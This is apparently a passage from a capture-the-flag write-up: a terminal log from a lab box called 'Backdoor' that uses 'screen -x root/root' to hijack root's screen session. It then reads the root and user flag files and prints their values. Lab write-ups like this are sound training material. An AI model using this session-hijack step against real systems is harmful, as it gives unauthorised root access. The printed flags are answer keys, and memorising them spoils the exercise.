 user@Backdoor:~$ screen -x root/root
screen -x root/root
root@Backdoor:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Backdoor:~# ls
ls
root.txt
root@Backdoor:~# cat root.txt
cat root.txt
8d5041d1f17b48f90f9e6e75b8b23e57
root@Backdoor:~# cat /home/user/user.txt
cat /home/user/user.txt
6286f319668aee5d519a9ded35cf86f8
root@Backdoor:~#